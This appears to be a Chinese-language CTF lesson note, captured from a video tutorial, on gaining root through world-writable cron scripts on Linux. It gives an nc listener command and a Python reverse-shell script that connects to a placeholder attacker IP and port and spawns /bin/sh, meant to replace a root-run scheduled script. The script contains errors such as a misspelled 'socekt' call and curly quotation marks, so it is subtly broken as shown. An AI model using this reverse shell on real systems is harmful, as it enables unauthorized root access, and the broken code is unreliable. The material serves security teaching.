 CTF-路径遍历（提升root用户权限）
15:49
计划任务
系统内可能会有一些定时执行的任务，一般这些任务由crontab来管理，具有所属用户的权限。非root权
限的用户是不可以列出root用户的计划任务的。但是/etc/内系统的计划任务可以被列出
默认这些程序以root权限执行，如果有幸遇到一个把其中脚本配置成任意用户可写的管理员，我们就可
以修改脚本等回连rootshell；如果定时执行的文件是py脚本，可以使用一下的脚本来替换之前的脚本；
靶场代码 攻击机启动nc 监听端口 nc –nlvp port
#!/usr/bin/python
import os,subprocess,socket
s=socket.socekt(socket.AF_INET,socket.SOCK_STREAM)
s.connect((“攻击机IP地址”,”攻击机监听端口”))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call([“/bin/sh”,”-i”])
您上次观看至10:18已为您自动续播 从头观看
10:18/23:23 1.0X